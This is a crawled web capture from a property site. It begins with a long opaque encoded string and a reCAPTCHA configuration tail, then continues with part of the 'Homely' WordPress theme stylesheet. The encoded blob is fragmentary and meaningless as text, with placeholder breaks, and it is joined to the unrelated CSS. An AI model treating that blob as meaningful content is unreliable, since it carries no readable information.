AMOMF8OpT8OeAMOfw7XChSsBSMOGbEFCw5rCph7CqsOZwrvCuxjCoTZ6w5sRwq7Dpxs+w47Dp8KcwonDrnDCgUXDuTrCqxUaw6zCvEESN8KmZDDDjcK3O8K/w7DCtREWQMO/P07CulfDoxAnw4lSw4nChx7DtXjDmlXChnBfTcOPKcKDA8K4WmTCk8KpwrZZw5DDmMOewpfCpcO/[base64]/CkmfCrBt2aTY8RWfCuTXDsAHDkRJGO8OBwoJfw6nCj1zCocOTwpXDscKwJmjDu8KDwrcEwrHDksKrw64XXcKtcsOOwrDCocOQwpxMw4U/GcOowpDDn8KCMcKXw5MgCMKYwrt1XyXCsCjCtMKVbsOGNcOjwr7DsUMMWMOpecOLwo9Yw419w4tHwoZsAsOHJHLCvW5lwoY8ImdaKG3Cl8KQwr4jbcOcwqTDtcKPw6h1cWZQFsORwrFAw7F2fAImcB3CqsKKACnCtsOsw5JYEBzDkMOowrTDuTzCjB/[base64]/CisKZw4jCpiDCjcK9w55Cw5wKw7l1cMOVwpUxw6FDw6bDj3V5JcKpw64Jw5Ynw6nClUEtP3vCksOxWwsew4jCosO4wqfClVbCr8KGaVAbARBzwoQ/[base64]/IcKLaMO+GBVDw7VIw7tnwr0rw5VAwpImwojDhsKcC8OnX8Ofw5M9R8KlBsK4wotjwo3CscO7w7TDiFjDlMKNYiQfXcOwwr/[base64]/CsQPCnMKXKsOIecKYwrfDvcOXccKOw5fCkcK4K8Khw61LwrMiA8KaP8OVWcOxw7wKcW3CrsOaw7jDgENQPGDCjMOEecOFw5klOsK8w5DDg8K4wp3CrsKLwqXCsjPCgMKsXsKoKMKtRMOowpk3DsOKw74vw5h1w5MafGrDmsKeY8OfEg/DhcKEw7vCm1FvwoMvNFQnwrzDgG3CosKbw5Q/wpJ/FybCgMO7esKvYjcuMcOVw4bCjXrDrnnCmcK5WsK4w49gw4rCoAY2w5QCwrXDpcOeVTk2w79nQ8K4IcOOMRJsw6fDqsO+QxF2wrXCuk4uwoJBFsKnw58/wqdVwrkaJsKnw5wkw6kBRSJNRsO7w4MHwrbCnSoNRU7DpTVYwqvDh8OPw646wqnDuFp1c8O3S8KXeXgEwoIXw7nDpcOvL8OowqUdw7AKZcO5w78iTTJIOMKGa8K2w6bDqsO1AsOGTG3DsHV9PglWQWZbwp7Cg8OcG8KiFcO1w6TDqRrDhF/[base64]/[base64]/w4TDncOGZw4zJCjCkcK4w6g8wq/DpSpHw40GdQgSUMKkw7gqNcKyOmdrwqHDuMKbwqotwoMGw5QkA8Oxw4DCmsOkI8K0SktOwoXCi8O1w5PCum3CmQLDl8KuacOWclUlw4/Dg8K9wok0MllIwqzDgHXChMOjScKPwpZUSjzDl2HDqmZVwpBvOxN8w5RRw4rDlcKgMHDCm1vCpcOnRBfCkSDDoMODwoJ5wojDqsO1K33CtxU3MHnDg8OMwpHDmsO5wod2V8OiYMKzwoFfADcRcMOIwockw4NQDGEhBzMOUMO4w5cTYi8REFjDuMOoPsOMwpbDk1/DgsKcQX7CmUjCiVR7KMO0w70rw5jCvMKWwq5cw4xow4oWO2UXLUASEEnCrcKeSsKnRwsWI8OnwoUdfcOywqNEMMOTMTpkw5ZTG8OJw5TCvMOtZABKwodlw6jDnhLCqMK1w6dRPzjCs8Onw6/CqHFcJcKIwqjDk03DkcKIwo0nw4kOHn3CjsKAw7/CtlbCmcKGRcO7FSR2wqnDtTAdf3oPwqoHw4jDksOOw5rCv8Kgwo/CtkjCiMKrw6ECwpkAw5pqE8Kqw7DCkH/CuhXDjixDGsOgFsKpJ20Jw4wRKMOBwokqwrpPdsKaw4UTw6leBMOZw6F7BsOhMMOsw4QywqkndcO0wrp+KTJ/cztyw4klAzrDrk1XwoXDhkPDnsK+UQzClcKkwqLDmcKuwrBRwoEyDmM+GAlsPMKiw48/WHFXwp4racKMwprCocK3Zh3CvMKMwqtHcjDDrRBuwopzwoYdbMKnwpbDvSo+GcKawpQ/wrnDuwXCvcOiR8KTLcOeLEHDnyLCs8Ocw7nCkxUORsO0w4HCr8OaD27DgsODwrIAwqDDtsK9DsOWw4DCmsOwwqDCosO7w7bCjcOlb8KCw7/Dp2ZFBm/Cu8Okw4LDtMOmVjBgM8O4XVp4w6Ilw7zCh8KLwqvCpVPDuHwFw5IuCMKpJsOqbsK8wo06wrTDnmAywrtdw6PCuMOvw4kWw4p2w7HDncKJfxtTwp5sNMKwZMOxccO0QybDvRwAcsORwpPCksO/wpF9wowgwpw4wpYkwp0ifh3Drj9dQAHCicK/w4MDP8Oswqgiw6rCiDTClQ9HwpPClMO+wrkDw6MEOsOcwrkoI3RLY8KPVxTDszbCn8OGwoV/wp9IwojCjFrCkggAAUobVcK8w6fChsO/[base64]/K8K0B09vw7bCn8OUw756wpvCoFzCjMOZwrPCkXvCrxfDpHYiw5LCoWtTwoTCqU3DizVVwoPCqzTCnsOKDE/Dn8OIwohuTcKbEUwVTcKzw4Bgw7vDh8KWw5rCrUgdNcOUw47Dg8KbwoBAwqJreMKzdg/Di2/DjsKFwr/ClMKgwoJ9wrTCvULChC/DlcK4woV/GUoCLwbCrWjDgl7CnMO4wrvCjsOHRMOvM8OrwosIEMKmwp1Lw5FwwpxrwpBfD8OBw63CnTnDgcKnbFQZP8KCwrXDuypwwpZgTcKFE8OqeDrCsnlNN0bCtC09w60aeMK7EsKOw7/DsWjCmD7CpMKidsOuwo3CmmLCrgzCg07CpGkaJMKHwoLCgRcCwplvwr/Cgh1wX25kBglcw5/DtSnDrcOheCjCvMOoTBFWwqwDwo4twqQlwrXCsUsXw5zCmRTDhcOdDH3CghgXwp7Crj4OA3rCn2Y2UMOHNUDCvCU1w4zDq8Kkwp5DYFjCjngaE8KmUcOfwqDDmBTCinXDucOEcsK/w6DCmsONw7tSByPDrcK5AMKZw5VYJsOlw54+w6XCv8ObZ8Kiw58Qw5kDTcOgckDDvMO4wq9dw7LCpcOpw7HDkcOwTg3DvsKzYibCuwzDtE7DjsKIwqw3RcOhTH13KAdEGE40woDCsBMBw4rDmmfDq8Obw4URwonChlYdDz/[base64]/[base64]/[base64]/DrXLCkcONRMKXeCPDvgDChkjDrmrCpsOpOy9Fw65Dw7/Dj8KMw4bDiW3CisOVw6vCvcO+Wg/[base64]/w7pUwqXClcKMa27CmEbCnMKQw6F6wrbDr8KBXsKxGSvDq8OaMGvCj8OHwpfChMKVwqhmw5zCnsKYbMKoUcKdSVLDhsO3ZMKMw4kXdFkdw7XDgsOrfz9/[base64]/Dj2xZwrQrwoTCq0PCqSHCl8OMwqDCjiVFXMKawr3ClAzCvyo0w69ZwprDn8O/UiJsw50fwrfDvMOcw4R8Im/CkMO6AsOpMMKiDmdHUiIKEMKbw7ccKgPCoMKGeMKvesKdwqnCnMKIwoJJE8OII8KWH2JNU8KFQcKCFMKEw4AMHcOdwqLDvMK/UEjDlBvDgsKJGsKHwqIYw6/[base64]/DtcKAwqjDvWbDiyxswpnDk8KkU8OUM3vDk8KJw4QhwqjCgUQfScOeIcOtw4xBw6AOw6QTXsKtECAawq3DucKhw5PCkEHDgsK/wrgmw54jfWUnwqcbN1hlRMKFwpPDvAfCvMKyIMO6woY9wojChh1YwpvDvsKVwpBoH8OWT8KDw6RxworDrcKpBcKuCjEYw4IHw4/ChsONGMOYwoLCi8KKwovCnRQkfMKcw5o+dCp1wofCjBDDnh7Co8KkSmTCqTnCj8KLGjRcVR8YOsKuw4F5wrdUIw/[base64]/Dr8OJw5FmdsK0w7/DngU7UcKMwqXCsn7CpMKRE1t3esODBsK8w5BTIsKBwpgheUY/w7kDwrE6w4/Cpy3DnsK8Ck4Iwos5w7Ihwoo5w4pVJMKIEsKgR8O5wo0/w7ITwqrDu31ewpJ2w5HCmCrCnh4rZxVGw69tKcKXwpjCl8Omw5TDhsKyw7AlwqAow5VYw6MSw6DCq1jCscK6KcKuZ1l7KsKuw5VSUcOpcQJQYsKRTRnCpU9Vwo8NE8O+Ml/[base64]/DqcOqBE/[base64]/[base64]/DpMOBdMK6wpTDng84bFLDncOLwpVjwoo+wpxBw6zCvQEpHThPOFNLacO8AcKbWsKcwoTCvcKracOaw7Bkwoxmw78UMh7CuDw6VhnCpAPCr8KBw5bCkGxFfsOqw7/[base64]/[base64]/Dj8O2KcKZMMOufcKXwrPCp07DjcOZw51Bw7prw5PClgfCpCEYKsOsw6XCkcKbwpAZSsOjwr/Cq8OILA7CvhPDrH/DlHcSK1LDlcOcw5IJOlDCnExPaAN5woV3wqjCmTwuMMOQw7J1asKMbTYxwqI9ZMKOw6slwrFJJWdDTMO5w6dBeh3DmcK9DcOLw5YiBMK9wrwqa2bDq27CjhXDkjnDh3Viw4oqZ8O5woElw54NSkbDgMOVUMOPw7vDr2fCj1pew4rDuk3DrVDCv8Oiw6/CrjM1cnPDr8OUw6BVwr1HIcKFGVvCusK8worDryQHB1HDucODw7J/OE3CocOowo1Zw67CtMOQYidwZ8Kswo5CwqLDs8OSHsKmw4PDo8Kvwp9OZW9Iw4zDjCDCvsK5w7XDv8KUCcOXwqfCnnVzwo/CtVxDwpHCrUpywqdHwqbDs2MQwoIlw4/[base64]/[base64]/DksKdw7PDkyFgc8K4RsKQMy/DkQnDjH7DlMOKbHDCsR1rwqpQw7jCiMOgDV5wwoQWw5PCtFjCmn3DsBjDhMO1fRnDsHcKIBh2w5RSwoHCmsKtXk0Ew65nNHNgfg5NDzvCu8K8w6/Dtk/DsUBKLApEwqrDtEjDgDPCg8O9IVnDt8O5OEHDvcKCLgxeKixdLE9PJmLDrjVdwpFAwrQICcOkBcKcwo/DqBlPMMO4ZWXCtsK/wobCuMOpwpDDvcOww53DuS7DscK7OsK/w7RNw6PCozfDlEHDiXssw78WbsOVElzDgsKOw7xDcsO4AWDCn1I9wqbCusKZEcKSwqJyGMOKwoldWMOuw4wlB8KtPMO7Rgh1wpHDrgLDn8OVasKHwrXCrMOkwqpAw6/CjEDCrMOAw4vChljDlsK0wo9Rw5/[base64]/wpoCw7LCp1JawoZEwrtpCsKWwpTCn8O8U1jCrcOUwqdBF8ORwoPCpcKMIcOMwqxbSzPDsEglwpPCrQXDjsOaGsOdKVpXw5jChwUfw7B7DMKIG1TDpcKFw4Y7wpPCgcKxeMOEw4k/GsKDC8Oew5kMwp1zw7bCisO+wqYgw4jCn8KHwrPDi8KHFcOyw4hTREpqYsK5U3XCjlPCuyjDr8KYJnUrwpwgw71Sw6/DlnZjwrLDp8Kgw60IRcOowo/[base64]/DkcKswosXDsKLw4DCtHdcVcOLwrYOFcK0w6JMWcOew4PCiDXCnsOVbMOqJ0PDkC0Xw67CuU7DvH0Pw4J8TDxadiNYwoZIeEB9w6DDmihNPMObYcKACw9KAxzDq8OowodDwoLDmlkuwqPCpAZfCsKJbsKBaXfCnFfCosKVPcKow6rDuMOAWsO/[base64]/Cj2BjXERNw7MeP3TCrsKfwpZFwrNcwojDvcKzwqQQwpRBwpHDu8KBw6XCr2rDvcKgVSxqGQE/wq8DwrxKBcKQw7zDiF1aI0zDlsKNw6ZIwog0YMKUw71rOVbCsAETwqURwpDCugHDtTkRw63Dg3XCgRHCu8OFw7YGGBokw5FNL8OkXcKnw6jCrGbCuAjDlxPDmsOzw4vDscKyZ8OhLcOZw6Jjwq1FSmNBacKZF8KCwoVKJFtjLWYMasKzBVJ6TBfDmsKMwpg4w44KEx/DpcOlfMOVKMKcw7vDjcK7TTFiw6rCjVQKwoNBUMKkUMKFw5zDu3XCoMK1b8K8wrEZEDvDlsKbw65tw5dHw7nCmMO7EMK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,274],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://lanjaronproperty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lkfGmOwJS57VERT5xswenpCkfJNDHIn6bXmleu11j9k\\u003d\x22,1,0,null,1,1764693569286,0,0,[56,163,200,140],null,[67,183,160],\x22RC-1uV3PPjudPRfjQ\x22,null,null,null,null,null,\x220dAFcWeA7ByOMNt6GNB7CMiHbts56vhCRLcjSZg98gvy3ImtwFL7bC64SeEkcgwFuWYwWLOhTZi5b6f7GrpIwUyS7h8PVMkaYQWw\x22,1764776369399]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3
body_size: 15236
content:
/*
Theme Name: Homely
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: A modern, responsive, real estate theme
Version: 2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: homely
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/*====================================================================================*/
 /* TABLE OF CONTENTS
/*====================================================================================*/
/* 01 RESET 
/* 02 GLOBAL SETTINGS
/* 03 HEADER 
/* 04 SUBHEADER
/* 05 FILTER
/* 06 PROPERTIES
/* 07 AGENTS
/* 08 BLOG
/* 09 WIDGETS
/* 10 MEMBERS
/* 11 MISC MODULES
/* 12 FOOTER

/*====================================================================================*/
 /* 01 RESET
/*====================================================================================*/

* { margin:0px; padding:0px; }

h1,h2,h3,h4,h5 { margin-top:0px; }

ul, ul li { list-style:none; }


/*====================================================================================*/
 /* 02 GLOBAL SETTINGS
/*====================================================================================*/

html { width:100%; height:100%; }

body {
	font-family:'Raleway', Arial;
	font-weight:300;
	font-size:15px;
	color:#464646;
	width:100%; 
	height:100%; 
	background:#ebf1f5;
}

.fixed.no-scroll { overflow:hidden; }

.container { position:relative; }
.col-full { padding:0; }

.module { position:relative; padding:70px 0px 70px 0px; }
.no-padding { padding:0; }
.no-padding-top { padding-top:0; }
.no-padding-bottom { padding-bottom:0; }
.module-border { border-top:1px solid #d6e1e8; }
.module.light, .module.light h2 , .module.light h1, .module.light h3, .module.light h4, .module.light h5, .module.light h6 { color:white; }
.module.light .bar { background:white; }
.module.light .rhex, .module.light .rhex:before, .module.light .rhex:after { border-color:white; }

.bg-display-cover { background-size:cover !important; background-repeat:no-repeat !important; background-position:center !important; }
.bg-display-fixed { background-attachment:fixed !important; background-size:100% !important; background-repeat:no-repeat !important; }
.bg-display-tiled { background-repeat:repeat !important; background-size:auto !important; }

.module-header { margin-bottom:50px; text-align:center; }
.module-header h2 { font-weight:300; font-size:30px; margin-bottom:15px; } 
.module-header p { font-size:16px; margin:0 auto; font-weight:300; width:60%; }
.module-header-left { text-align:left; }
.module-header-left .widget-divider { margin-left:0; }
.module-header-right { text-align:right; }
.module-header-right .widget-divider { margin-right:0; }

/** WIDGET DIVIDER **/
.widget-divider { margin:15px auto; width:auto !important; margin-bottom:20px; border:none; }
.widget-divider td { border:none; padding:0; }
.widget-sidebar .widget-divider, .widget-footer .widget-divider { margin-left:-5px; }

.rhex {
  width: 11px; height: 16px;
  border-radius: 4px;
  background: transparent;
  border-top:2px solid #48a0dc;
  border-bottom:2px solid #48a0dc;
  text-align:left;
  margin:0px 8px;
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.rhex:before, .rhex:after {
  position: absolute;
  width: inherit; height: inherit;
  border-radius: inherit;
  border-top:2px solid #48a0dc;
  border-bottom:2px solid #48a0dc;
  content: '';
  top:-2px;
}
.rhex:before { -ms-transform: rotate(60deg); -webkit-transform: rotate(60deg); transform: rotate(60deg); }
.rhex:after { -ms-transform: rotate(-60deg); -webkit-transform: rotate(-60deg); transform: rotate(-60deg); }

.rhex-ipad { border:2px solid #48a0dc; width:16px; }
.rhex-ipad:before, .rhex-ipad:after { content:''; display:none; }

.bar { 
    width:40px;
    height:2px;
    background:rgba(72, 160, 220, 0.5);
}

/* PAGE/POST CONTENT */
.left, .alignleft { float:left; }
.right, .alignright { float:right; }
.center, .aligncenter { text-align:center; margin-left: auto; margin-right: auto; }
.clear { clear:both; }
.show-none { display:none; }
.show { display:block; }
.divider { width:100%; height:1px; background:rgba(0, 0, 0, 0.1); margin-bottom:20px; margin-top:20px; }
.divider-fade {
    pointer-events:none;
    width:100%;
    height:60px;
    position:absolute;
    border-radius:25px 4px 4px 4px;
    opacity:0.1;
    background: -moz-linear-gradient(top, rgba(0,0,0,0.28) 0%, rgba(0,0,0,0) 72%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.28) 0%,rgba(0,0,0,0) 72%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0.28) 0%,rgba(0,0,0,0) 72%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.content img { max-width:100%; height:auto; }
.content img.alignnone { margin-top:20px; margin-bottom:20px; }
.content img.aligncenter { margin-top:20px; margin-bottom:20px; }
.content img.alignleft { margin-right:15px; margin-bottom:15px; }
.content img.alignright { margin-left:15px; margin-bottom:15px; }
.content .wp-caption { max-width:100%; }
.content .wp-caption-text, .content .gallery-caption { font-size:14px; font-style:italic; }
.content .wp-caption.alignnone { margin-top:20px; margin-bottom:20px; }
.content .wp-caption.aligncenter { margin-top:20px; margin-bottom:20px; padding-top:0px;}
.content .wp-caption.alignleft { margin-right:15px; margin-bottom:15px;  }
.content .wp-caption.alignright { margin-left:15px; margin-bottom:15px;  }

.content .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.content iframe { max-width:100%; }

.content p { line-height:1.8; margin-bottom:27px; }
.content ul li { list-style-type:disc; margin-left:20px; }
.content ul li ul{ margin-left:20px; }
.content ul li ul li { list-style-type:circle; }
.content ul li ol li { list-style-type:decimal; }
.content ul li ol ul li { list-style-type:disc; }
.content ol { margin-left:15px; }
.content blockquote {
	padding:2.5% 4%;
	border-left:2px solid #59aee9;
	background:rgba(47, 88, 127, 0.05);
	margin:0 auto 30px 0px;
}

.clean-list { margin-left:0 !important; }
.clean-list li:before { content:''; display:none !important; }

table { width:100%; margin:20px 0px; border:1px solid rgba(0, 0, 0, 0.07); }
table td, table th { padding:4px 8px; border-right:1px solid rgba(0, 0, 0, 0.07); }
table .odd { background:#ebf1f5; }

/* TYPOGRAPHY */
h1,h2,h3,h4,h5,h6 { font-family:'Raleway', Helvetica; color:#3a464e; }
h1 { font-size:40px; }
h2 { font-size:35px; }
h3 { font-size:30px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:17px; }

a { 
	color:#48a0dc;
	outline:0 !important;
	-webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

a:hover { color:#68b4e8; text-decoration:none; }

.anchor {
    display: block;
    position: relative;
    top: -70px;
    visibility: hidden;
}

.shadow-hover { transition: all 0.4s linear; }
.shadow-hover:hover { box-shadow:0px 10px 25px rgba(0, 0, 0, 0.15); }

.icon { margin-right:4px; vertical-align:middle; }

/* BUTTONS */
.button, input[type="submit"] {
	font-family:'Raleway', Helvetica, Arial;
	font-size:15px;
	font-weight:600;
	padding:10px 35px 10px 35px;
	color:white;
	border-radius:3px;
	border:none;
	background-color:#48a0dc;
	display:inline-block;
	width:auto;
	cursor:pointer;
    text-decoration:none;
	transition: all 0.2s linear;
}

.button:hover, input[type="submit"]:hover, .button.grey:hover {
	color:white;
	text-decoration:none;
	background-color:#59aee9;
}

.button.alt { background-color:#4fba6f; }
.button.alt:hover { background-color:#5fc97e; }

.button.small {
	padding:6px 23px 6px 23px;
	font-size:12px;
}

.button.large {
	padding:12px 45px 12px 45px;
	font-size:17px;
}

.button.grey { color:#8da9b9; cursor:auto; background-color:#cbdfea; }

.button-icon { position:relative; padding-left:56px; padding-right:25px; }
.button-icon.small { padding-left:38px; padding-right:15px; }
.button-icon.large { padding-left:70px; padding-right:35px; }
.button-icon .fa {
	background:rgba(0, 0, 0, 0.1);
	position:absolute;
	left:0;
	top:0;
	border-radius:2px;
	height:100%;
	width:38px;
	text-align:center;
	padding-top:13px;
	font-size:13px;
}
.button-icon.small .fa { padding-top:8px; width:27px; }
.button-icon.large .fa { padding-top:15px; font-size:16px; width:45px; }

/** PAGINATION **/
.page-list .page-numbers {
    background:#cbdfea;
    padding:8px 12px;
    border-radius:3px;
    font-weight:700;
    font-size:13px;
    color:#8da9b9;
}
.page-list .page-numbers:hover { background:#b9ccd6; }
.page-list .page-numbers.current { background:#48a0dc; color:white; }

/** FORM ELEMENTS **/
input, textarea, select {
	width:100%;
	padding:9px;
	margin-bottom:20px;
	border-radius:3px;
	border:none;
	font-weight:300;
	font-family:'Raleway' !important;
	background:white;
} 

input[type="file"] {
	background:white;
	border:none;
	padding:5px 0px 5px 0px;
	width:210px;
	display:inline-block;
}

.chosen-container { margin-bottom:20px; width:100% !important; }
.chosen-container.chosen-with-drop .chosen-single { border:none; background:white; }
.chosen-container .chosen-single {
	border:none;
	box-shadow:none;
	border-radius:3px;
	background:white;
	height:39px;
	line-height:39px;
	font-size:15px;
}
.chosen-container .chosen-single div { top:8px; right:6px; }
.chosen-container .chosen-drop { border:none; }
.chosen-container .chosen-search { padding:10px; color:black; }
.chosen-container .chosen-results { padding:0px 10px 10px 10px; }
.chosen-container .chosen-results li.highlighted { background:#48a0dc; border-radius:2px; }
.chosen-container .chosen-results li.group-result { display:none !important; }
.chosen-container .chosen-results li.group-option { opacity:0.8; }

.chosen-container-single .chosen-single div b { width:15px; }

.chosen-container-multi .chosen-choices { 
    background:none; 
    border:1px solid rgba(0, 0, 0, 0.15); 
    padding:6px;
    border-radius:3px;
    font-size:15px;
}

input[type="checkbox"], input[type="radio"] { width:auto; margin-right:5px; }

textarea { height:130px; }

input.border, 
select.border, 
textarea.border, 
.form-block.border .chosen-container .chosen-single,  
.form-block.border .chosen-container .chosen-drop { border:1px solid rgba(0, 0, 0, 0.15); }
.form-block.border .chosen-container .chosen-results { padding-top:10px; }

.form-block label { display:block; }
.form-block label .error { color:red; font-size:12px; margin-left:10px; }

.form-loader { display:none; }

.search-form { position:relative; }
.search-form button[type="submit"] {
	border:none;
	background:none;
	position:absolute;
	right:13px;
	top:10px;
	color:#97aab7;
}

.hidden-label { visibility:hidden; display:inline !important; }

/** CONTACT FORM 7 **/
.property-single-item .wpcf7 input, .property-single-item .wpcf7 textarea { border:1px solid rgba(0, 0, 0, 0.1); }
.property-single-item .wpcf7 input[type="submit"] { border:none; }
.wpcf7 span.wpcf7-not-valid-tip { margin-top:-13px; margin-bottom:25px; }


/* SOCIAL ICONS */
.social-icons { margin-bottom:0; }
.social-icons li { margin-left:0 !important; display:inline-block; padding-left:5px; padding-right:5px; line-height:1.4; }
.social-icons li:first-child { padding-left:0px; }
.social-icons li:last-child { padding-right:0px; }
.social-icons.circle li a {
	font-size:14px;
	border:1px solid #48a0dc;
	width:28px;
	height:28px;
	display:inline-block;
	text-align:center;
	padding-top:4px;
	border-radius:100%;
}
.social-icons.circle li a:hover { background:#48a0dc; border-color:#48a0dc; color:white; }

/** ALERT BOXES **/
.alert-box {
	background:#e2e795;
	border-left:3px solid #b3b4a0;
	padding:15px;
	margin-bottom:20px;
}
.alert-box.success { background:#dbefd4; border-color:#acc7a1; }
.alert-box.error { background:#fad7d7; border-color:#c08585; }
.alert-box.info { background:#d2daef; border-color:#8a97b9; }
.alert-box h4 { font-size:15px; margin:0;}

/** SLICK SLIDER **/
.slider-wrap { position:relative; }

.slider { opacity:0; overflow:hidden; }
.slider.slick-initialized { opacity:1; transition:all 0.4s; }
.slider .slide:not(:first-of-type) { display: none; }
.slider .slide.initialized { display:block; }

.slider-nav { position:absolute; width:100%; top:50%; margin-top:-30px; left:0; }
.slider-prev, .slider-next {
	background:white;
	font-size:28px;
	color:#93a1ae;
	width:45px;
	height:45px;
	text-align:center;
	display:block;
	padding-top:2px;
	border:1px solid rgba(0, 0, 0, 0.1);
	border-radius:50px;
	cursor:pointer;
	position:relative;
	z-index:100;
	transition:all 0.4s;
}
.slider-prev:hover, .slider-next:hover {
	background:#48a0dc;
	color:white;
	border-color:#48a0dc;
}
.slider-prev { float:left; margin-left:1%; }
.slider-next { float:right; padding-left:5px; margin-right:1%; }

/** TABS **/
.tabs { margin-bottom:20px; display:none; font-family:'Raleway'; }
.tabs.ui-widget.ui-widget-content,
.ui-tabs .ui-tabs-nav { 
	background:transparent; 
	padding:0;
	border-radius:0;
	border:none;
    }
.ui-tabs .ui-tabs-nav { box-shadow:inset 0px -1px rgba(0, 0, 0, 0.1); }
.ui-tabs .ui-tabs-nav li { 
	margin-left:0;
    display:inline-block;
    list-style:none;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor { text-decoration:none; display:inline-block; padding:18px 15px; color:#9bb3c7; }

.ui-tabs .ui-tabs-panel { padding:30px 0px 0px 5px; }

.tabs li.ui-state-active { background:transparent; border-bottom:2px solid #48a0dc; }
.tabs li.ui-state-active .ui-tabs-anchor { color:#48a0dc; font-weight:600; }

.ui-tabs-hide { display:none; }

/** ACCORDION **/
.ui-accordion .ui-accordion-header { 
	border:none; 
	margin-bottom:25px; 
	padding:20px;
	font-size:18px;
	font-weight:600;
	background:white;
}
.ui-accordion .ui-accordion-header-active { margin-bottom:0; color:white; background:#59aee9; }
.ui-accordion .ui-accordion-content-active { margin-bottom:25px; }
.ui-accordion .ui-accordion-content { background:white; border:none; padding:30px; font-family:'Raleway'; }
.ui-accordion-header-icon { display:none; }
.accordion-footer { font-style:italic; font-size:12px; }
.accordion-footer a { color:#48a0dc; font-weight:600; margin-left:8px; margin-right:8px; }

.ui-accordion .ui-accordion-header { cursor:pointer; }
.ui-accordion .ui-accordion-header:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right:10px;
    font-size:20px;
}
.ui-accordion .ui-accordion-header-active:before { content: "\f107"; }

/* COLOR BAR */
.color-bar {
	width:50px;
	height:3px;
	background:#48a0dc;
	margin-bottom:15px;
	transition:all 0.3s;
}

/** VIDEO **/
.video-cover { 
    position:relative; 
    display:block; 
}
.video-cover:hover .icon { border-color:#48a0dc; background:#48a0dc; }
.video-cover-content {
    position:absolute;
    padding:0px 20px;
    text-align:center;
    left:0;
    right:0;
    top:50%;
    margin-top:-55px;
    color:white;
    font-size:18px;
}
.video-cover-content .icon {
    margin:0;
    margin-bottom:10px;
    border:2px solid white;
    width:60px;
    height:60px;
    padding-top:17px;
    padding-left:3px;
    border-radius:100%;
    font-size:25px;
    transition:all 0.4s;
}
.video-cover-content p { margin-bottom:0; }

/*====================================================================================*/
 /* 03 HEADER
/*====================================================================================*/
header { background:white; width:100%; position:relative; z-index:1000; }
header.navbar-fixed { position:fixed; top:0; }

/* TOPBAR */
.top-bar {
	background:#48a0dc;
	color:white;
	font-size:12px;
	position:relative;
	z-index:1002;
}

.top-bar a { color:white; }

.top-bar-item { 
	padding:8px 12px;
	display:inline-block;
	position:relative;
}
.top-bar-left .top-bar-item:first-child { border-left:none !important; }
.top-bar-left .top-bar-item:last-child { border-left:1px solid rgba(255, 255, 255, 0.15); }
.top-bar-right .top-bar-item:last-child { border-left:1px solid rgba(255, 255, 255, 0.15); }

.top-bar-member-actions .login-link { margin-right:8px; }
.top-bar-member-actions .avatar { border-radius:100%; margin-right:4px; }
.top-bar-member-actions .member-sub-menu { 
	display:none; 
	position:absolute; 
	width:180px; 
	background:white; 
    border-radius:0px 0px 4px 4px;
    box-shadow:0px 5px 8px rgba(0, 0, 0, 0.12);
	top:33.5px; 
	z-index:100000; 
	right:0;
    text-align:left;
}
.top-bar-member-actions .member-sub-menu li a { 
    padding:10px 13px; 
    display:block;
    border-bottom:1px solid rgba(0, 0, 0, 0.07); 
    color:#5d6069;
}
.top-bar-member-actions .member-sub-menu li:last-child  a { border:none; }
.top-bar-member-actions .member-sub-menu li a:hover { background:rgba(255, 255, 255, 0.06); color:#59aee9; }
.top-bar-member-actions:hover .member-sub-menu { display:block; }
.top-bar-member-actions:hover { background:rgba(255, 255, 255, 0.1); }

.top-bar-left .top-bar-item .member-sub-menu { left:0; }

/* LOGO */
.navbar-header { 
	display:inline-block; 
	max-width:30%; 
	min-width:200px;
	position:relative;
	z-index:1001; 
}
.navbar-brand {
	display:inline-block;
	height:auto;
	font-weight:700;
    font-size:24px;
	min-height:83px;
	padding-left:0px;
	padding:34px 0px;
}
.navbar-brand.has-logo { padding:15px 0px; }
.navbar-brand img { max-width:100%; }

/* MENU TOGGLE */
.navbar-toggle { 
	background:#e8ebf3; 
	margin:0; 
	margin-top:20px;
	position:relative;
	z-index:1001;
}
.navbar-toggle .icon-bar { background:#838893; }

/* MAIN MENU */
 .navbar-collapse.collapse { position:relative; z-index:1000; }

 .main-menu-wrap {
 	position:absolute;
	bottom:0;
	right:0px;
 }

.nav.navbar-nav li { position:relative; }
.nav.navbar-nav li a { 
	color:#838893; 
	padding:29px 20px;
}
.nav.navbar-nav li a:hover { background:transparent; color:#48a0dc; }
.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #48a0dc; }
